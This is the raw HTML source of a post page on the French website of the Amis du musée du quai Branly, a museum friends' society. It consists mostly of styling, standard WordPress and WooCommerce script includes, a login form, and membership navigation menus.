var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/posts/12183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=12183' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fprogramme-des-activites-juillet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fprogramme-des-activites-juillet%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="20 juin 2022" /><meta itemprop="dateModified" content="20 juin 2022" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-12183 single-format-standard wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696d871b6df3b" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696d871b6dffc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696d871b6e344" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="ddaef782ee" /><input type="hidden" name="_wp_http_referer" value="/programme-des-activites-juillet/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696d871b6e5b2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d871b726d0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d871b7277c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d871b72808" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d871b7291d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
